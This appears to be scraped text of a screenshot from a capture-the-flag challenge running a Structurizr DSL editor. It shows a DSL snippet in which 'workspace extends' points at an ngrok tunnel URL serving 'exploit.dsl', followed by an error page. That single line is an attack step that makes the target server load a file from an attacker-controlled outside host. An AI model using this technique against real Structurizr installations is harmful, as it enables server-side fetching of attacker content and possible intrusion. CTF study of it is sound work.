 https://78a5d3a7cf482a947f5c07498006be0c-35371.inst1.chal-kalmarc.tf/dsl
Upload
</>
Render
Structurizr DSL documentation
1 workspace extends http://0.tcp.ap.ngrok.io:17964/exploit.dsl {
2
3 }
Canvas size - Custom
Search
Sign in
Error
Sorry, something went wrong.
Structurizr on-premises installation | Build | Documentation | Help and Support
DSL editor |